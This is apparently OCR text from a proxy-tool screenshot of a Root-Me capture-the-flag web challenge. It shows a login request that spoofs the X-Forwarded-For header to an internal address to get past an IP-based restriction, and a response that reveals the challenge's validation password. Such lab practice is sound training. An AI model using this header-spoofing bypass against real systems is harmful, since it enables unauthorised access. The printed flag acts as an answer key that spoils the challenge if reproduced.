 Pretty Raw Hex \n
1 POST /web-serveur/ch68/ HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: admin
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 13
9 Origin: http://challenge01.root-me.org
10 Connection: keep-alive
11 Referer: http://challenge01.root-me.org/web-serveur/ch68/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14 X-Forwarded-For:192.168.0.1
15
16 login=a&mdp=a
Search 0 highlights
Pretty Raw Hex Render \n
12 <title>
Secured Intranet
</title>
13 </head>
14 <body>
<link rel='stylesheet' property='stylesheet' id='s'
type='text/css' href='/template/s.css' media='all'
/>
<iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
15 <h1>
Intranet
</h1>
16 <div>
17 Well done, the validation password is: <strong
>
Ip_$po0Fing
18 </strong>
19 </div>
20 </body>
21 </html>
22
23
Search 0 highlights
Done